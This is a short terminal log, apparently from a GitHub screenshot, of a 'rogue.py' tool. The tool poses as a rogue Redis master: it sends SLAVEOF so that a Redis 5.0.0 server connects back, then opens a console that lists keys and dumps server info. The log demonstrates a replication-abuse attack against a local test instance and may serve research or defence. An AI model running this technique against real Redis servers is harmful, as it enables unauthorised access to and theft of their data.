 -> % python rogue.py
SLAVEOF 127.0.0.1 1337
Serving on ('127.0.0.1', 1337)
[*] Sending SLAVEOF command to server
[+] Got connection from remote server
[*] Trying to start debugging
maxlen 0
[+] Debugger started
+<value> replies are unlimited.
>>> keys *
+<redis> keys *
+<reply> ["test-key:1234","test-key"]
>>> info server
+<redis> info server
+<reply> "# Server\r\nredis_version:5.0.0\r\nredis_git_sha1:00000000\r\nredis_git_dirty:0\r\nre
dis_build_id:c493ae3a168276ea\r\nredis_mode:standalone\r\nos:Linux 4.18.11-arch1-1-ARCH x86_64\
r\narch_bits:64\r\nmultiplexing_api:epoll\r\natomicvar_api:atomic-builtin\r\ngcc_version:8.2.1\
r\nprocess_id:4987\r\nrun_id:bfe70a020af8046492972739f63b3c971bb53b6a\r\ntcp_port:6379\r\nuptim
e_in_seconds:17\r\nuptime_in_days:0\r\nhz:10\r\nconfigured_hz:10\r\nlru_clock:15298206\r\nexecu
table:/tmp/redis-5.0.0/./src/redis-server\r\nconfig_file:/tmp/redis-5.0.0/redis.conf\r\n"
>>>
[-] Connection lost